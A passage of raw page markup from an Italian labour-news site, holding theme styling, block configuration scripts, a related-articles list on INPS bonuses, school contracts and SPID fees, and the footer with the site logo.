shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"12","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_119","tdc_css_class":"tdi_119","tdc_css_class_style":"tdi_119_rand_style"}';
block_tdi_119.td_column_number = "2";
block_tdi_119.block_type = "tdb_single_related";
block_tdi_119.post_count = "3";
block_tdi_119.found_posts = "21270";
block_tdi_119.header_color = "";
block_tdi_119.ajax_pagination_infinite_stop = "";
block_tdi_119.max_num_pages = "7090";
tdBlocksArray.push(block_tdi_119);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ARTICOLI CORRELATI</span></h4></div><div id=tdi_119 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>                        <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/11/05/inps-ricorda-ce-tempo-fino-al-14-novembre-per-il-bonus-con-isee-fino-a-50-000e/"  rel="bookmark" class="td-image-wrap " title="INPS ricorda “C&#8217;è Tempo fino al 14 Novembre per il Bonus con ISEE Fino a 50.000€”" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/11/IMG_0362-696x522.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/11/05/inps-ricorda-ce-tempo-fino-al-14-novembre-per-il-bonus-con-isee-fino-a-50-000e/"  rel="bookmark" title="INPS ricorda “C&#8217;è Tempo fino al 14 Novembre per il Bonus con ISEE Fino a 50.000€”">INPS ricorda “C&#8217;è Tempo fino al 14 Novembre per il Bonus con ISEE Fino a 50.000€”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>                        <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/11/05/scuola-oggi-aumenti-e-arretrati-per-docenti-e-ata-firma-sul-nuovo-contratto/"  rel="bookmark" class="td-image-wrap " title="Scuola, Oggi Aumenti e Arretrati per Docenti e ATA: Firma Sul Nuovo Contratto" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/05/IMG_1721-696x454.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/11/05/scuola-oggi-aumenti-e-arretrati-per-docenti-e-ata-firma-sul-nuovo-contratto/"  rel="bookmark" title="Scuola, Oggi Aumenti e Arretrati per Docenti e ATA: Firma Sul Nuovo Contratto">Scuola, Oggi Aumenti e Arretrati per Docenti e ATA: Firma Sul Nuovo Contratto</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>                        <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/11/05/spid-gratuito-ma-non-per-sempre-stabilita-una-data-limite/"  rel="bookmark" class="td-image-wrap " title="SPID Gratuito, Ma Non Per Sempre: Stabilita una Data Limite" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/06/IMG_2015-696x490.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/11/05/spid-gratuito-ma-non-per-sempre-stabilita-una-data-limite/"  rel="bookmark" title="SPID Gratuito, Ma Non Per Sempre: Stabilita una Data Limite">SPID Gratuito, Ma Non Per Sempre: Stabilita una Data Limite</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_122 td_block_template_5">
<style>.tdi_122.td-a-rec{text-align:center}.tdi_122.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_122 .td-element-style{z-index:-1}.tdi_122.td-a-rec-img{text-align:left}.tdi_122.td-a-rec-img img{margin:0 auto 0 0}.tdi_122 .td_spot_img_all img,.tdi_122 .td_spot_img_tl img,.tdi_122 .td_spot_img_tp img,.tdi_122 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_122.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisment -</span><div class="gptslot evo-sidesticky" data-adunitid="5"></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Otello Bianchi"><meta itemprop="url" content="https://tuttolavoro24.it/author/otello/"></span><meta itemprop="datePublished" content="2024-02-29T18:00:00+01:00"><meta itemprop="dateModified" content="2024-02-29T14:31:36+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/"></span><meta itemprop="name" content="TuttoLavoro24"></span><meta itemprop="headline" content="Artigiani e Dipendenti, in Lombardia 28 Bonus fino a 4.000€: si parte dal 29 febbraio"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tuttolavoro24.it/wp-content/uploads/2021/03/91D08861-B818-476C-B6C3-74746EF559CF.jpeg"><meta itemprop="width" content="1280"><meta itemprop="height" content="750"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_123" class="tdc-zone"><div class="tdc_zone tdi_124  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_124{min-height:0}.tdi_124{position:relative}</style>
<div class="tdi_123_rand_style td-element-style" ><style>.tdi_123_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_125" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_126  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_126,.tdi_126 .tdc-columns{min-height:0}.tdi_126,.tdi_126 .tdc-columns{display:block}.tdi_126 .tdc-columns{width:100%}.tdi_126:before,.tdi_126:after{display:table}@media (min-width:768px){.tdi_126{margin-left:-10px;margin-right:-10px}.tdi_126 .tdc-row-video-background-error,.tdi_126>.vc_column,.tdi_126>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_126{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_126 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-top:20px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_126{padding-top:30px!important;padding-bottom:20px!important}}</style>
<div class="tdi_125_rand_style td-element-style" ><style>.tdi_125_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128>.wpb_wrapper,.tdi_128>.wpb_wrapper>.tdc-elements{display:block}.tdi_128>.wpb_wrapper>.tdc-elements{width:100%}.tdi_128>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_128>.wpb_wrapper{width:auto;height:auto}.tdi_128{width:320px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_128{width:280px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{width:220px!important}}@media (max-width:767px){.tdi_128{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_129 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_129" >
<style>.tdi_129{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_129{margin-bottom:13px!important}}</style>
<style>.tdi_129 .tdb-logo-a,.tdi_129 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_129 .tdb-logo-svg-wrap{max-width:300px;display:block}.tdi_129 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_129 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_129 .tdb-logo-img-wrap{display:block}.tdi_129 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_129 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:28px!important;line-height:1.4!important;font-weight:700!important;}.tdi_129 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_129 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_129 .tdb-logo-text-title{background:none;color:#0d0b52}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdb-logo-svg-wrap{max-width:260px}.tdi_129 .tdb-logo-svg-wrap svg{width:260px!important;height:auto}.tdi_129 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdb-logo-svg-wrap{max-width:200px}.tdi_129 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_129 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_129 .tdb-logo-svg-wrap{max-width:340px}.tdi_129 .tdb-logo-svg-wrap svg{width:340px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 368.59 104.42"><defs><style>.cls-1{isolation:isolate;}.cls-10,.cls-2{fill:#005b97;}.cls-2{stroke:#0cb7e5;}.cls-12,.cls-2{stroke-miterlimit:10;stroke-width:2px;}.cls-3,.cls-8{font-size:72px;}.cls-3,.cls-6{font-family:Baskerville-SemiBold, Baskerville;}.cls-10,.cls-3,.cls-6{font-weight:600;}.cls-4{letter-spacing:-0.02em;}.cls-5{letter-spacing:-0.02em;}.cls-10,.cls-6{font-size:24px;}.cls-6{letter-spacing:-0.06em;}.cls-7{letter-spacing:0.01em;}.cls-13,.cls-8{fill:#fff;font-family:Rockwell-Regular, Rockwell;}.cls-9{opacity:0.48;mix-blend-mode:screen;}.cls-10{font-family:Baskerville-SemiBoldItalic, Baskerville;font-style:italic;}.cls-11{letter-spacing:0em;}.cls-12{fill:#0cb7e5;stroke:#005b97;}.cls-13{font-size:14px;}</style></defs><title>logo3</title><g class="cls-1"><g id="Livello_3" data-name="Livello 3"><path class="cls-2" d="M268.71,2h70.78a0,0,0,0,1,0,0V62.58A12.42,12.42,0,0,1,327.07,75H236.49a0,0,0,0,1,0,0V34.22A32.22,32.22,0,0,1,268.71,2Z"/><text class="cls-3" transform="translate(0 66.59) scale(1 1.1)">L</text><text class="cls-3" transform="translate(46.51 66.59)"><tspan class="cls-4">a</tspan><tspan class="cls-5" x="37.65" y="0">v</tspan><tspan x="74.57" y="0">oro</tspan></text><text class="cls-6" transform="translate(35 29.69)">T<tspan class="cls-7" x="15.47" y="0">utto</tspan></text><text class="cls-8" transform="translate(247.63 66.34)">24</text><image class="cls-9" width="91" height="91" transform="translate(244.49)" xlink:href="[data-uri]"/><text class="cls-8" transform="translate(247.63 66.34)">24</text><text class="cls-10" transform="translate(3 95.69) scale(1.08 1)"><tspan xml:space="preserve">Quando  il  lavo</tspan><tspan class="cls-11" x="170.98" y="0">r</tspan><tspan x="181.37" y="0" xml:space="preserve">o  fa  notizia</tspan></text><path class="cls-12" d="M1212.55,507.83h13.87a6.34,6.34,0,0,1,6.34,6.34v7.32a6.34,6.34,0,0,1-6.34,6.34h-21.18a6.34,6.34,0,0,1-6.34-6.34v0a13.66,13.66,0,0,1,13.66-13.66Z" transform="translate(-408.74 -1012.94) rotate(31.87)"/><text class="cls-13" transform="translate(338.69 68.65) rotate(31.87) scale(1.08 1)">.IT</text></g></g></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_130 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-bottom:14px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_130{text-align:left!important}.tdi_130 .tdm-descr{font-family:Oxygen!important;font-size:13px!important;line-height:1.3!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_130 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_130 .tdm-descr{font-size:15px!important;line-height:1.2!important}}</style><p class="tdm-descr">TuttoLavoro24.it è un sito di informazione giornalistica e specialistica sui grandi temi dell’attualità attinenti al Lavoro, ai Diritti, all’Economia.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_131 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_131" >
<style>.tdi_131{margin-right:20px!important}@media (max-width:767px){.tdi_131{margin-bottom:20px!important}}</style>
<style>.tdi_132 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_132 .tdm-social-item i.td-icon-linkedin,.tdi_132 .tdm-social-item i.td-icon-pinterest,.tdi_132 .tdm-social-item i.td-icon-blogger,.tdi_132 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_132 .tdm-social-item{width:28px;height:28px;margin:0px 0px 0px 0}.tdi_132 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_132 .tdm-social-item i,.tds-team-member2 .tdi_132.tds-social1 .tdm-social-item i{color:#000000}.tdi_132 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_132"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:block}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:auto;height:auto}.tdi_134{width:calc(100% - 320px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_134{width:calc(100% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_134{width:calc(100% - 220px)!important}}@media (max-width:767px){.tdi_134{width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_136{margin-left:-10px;margin-right:-10px}.tdi_136>.vc_column_inner,.tdi_136>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_139 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_139" >
<style>.td_block_template_3 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_3 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 10px}.td_block_template_3 .td-related-title a{margin-right:10px}@media (max-width:767px){.td_block_template_3 .td-related-title a{margin-right:0;font-size:14px}}.td_block_template_3 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td_block_template_3 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_139 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_139 .td-subcat-item a:hover,.td-theme-wrap .tdi_139 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_139 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_139 .td-subcat-dropdown:hover .td-subcat-more i{color:#0d0b52}.td-theme-wrap .tdi_139 .td-block-title>*{background-color:#0d0b52}.td-theme-wrap .tdi_139 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_139 .td_quote_on_blocks,.td-theme-wrap .tdi_139 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_139 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_139 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_139 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_139 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_139 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_139 .td-read-more a,.td-theme-wrap .tdi_139 .td-weather-information:before,.td-theme-wrap .tdi_139 .td-weather-week:before,.td-theme-wrap .tdi_139 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_139 .td-post-category,.td-theme-wrap .tdi_139 .td-post-category:hover{background-color:#0d0b52}.tdi_139{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_139{margin-bottom:-10px!important}}</style>
<style>body .tdi_139 .td-block-title a,body .tdi_139 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_139 .td-block-title{text-align:left}body .tdi_139.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_139.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_139.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_139.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_139.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_139.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_139.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:768px) and (max-width:1018px){body .tdi_139 .td-block-title a,body .tdi_139 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Più popolari</span></h3></div></div><div class="td_block_wrap td_flex_block_1 tdi_140 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_140" >
<style>.tdi_140{margin-bottom:0px!important}@media (max-width:767px){.tdi_140{margin-bottom:30px!important}}</style>
<style>.tdi_140 .td-image-wrap{padding-bottom:80%}.tdi_140 .entry-thumb{background-position:center 50%}.tdi_140 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_140 .td-image-container,.ie11 .tdi_140 .td-image-container{flex:0 0 auto}.tdi_140 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_140 .td-module-meta-info,.ie11 .tdi_140 .td-module-meta-info{flex:1}body .tdi_140 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_140 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_140 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_140 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_140 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_140 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_140 .td-post-vid-time{display:block}.tdi_140 .td-post-category:not(.td-post-extra-category){display:none}.tdi_140 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_140 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_140 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_140 .td-read-more{display:none}.tdi_140 .td-author-date{display:inline}.tdi_140 .td-post-author-name{display:none}.tdi_140 .td-post-date,.tdi_140 .td-post-author-name span{display:inline-block}.tdi_140 .entry-review-stars{display:inline-block}.tdi_140 .td-icon-star,.tdi_140 .td-icon-star-empty,.tdi_140 .td-icon-star-half{font-size:15px}.tdi_140 .td-module-comments{display:none}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_140 .td-post-category{background-color:#0d0b52}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_140 .entry-title{font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}html:not([class*='ie']) .tdi_140 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_140 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_140 .td-module-container:before{bottom:-10px}.tdi_140 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_140 .td-image-container{display:none}.tdi_140 .td-module-meta-info{padding:0px}.tdi_140 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_140 .td-module-container:before{bottom:-5px}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_140 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_140 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_140 .td-module-container:before{bottom:-10px}.tdi_140 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_140 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_140 = new tdBlock();
block_tdi_140.id = "tdi_140";
block_tdi_140.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"30","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE1In0=","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","offset":"1","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","show_cat":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"popular","image_size":"td_218x150","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-129775","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 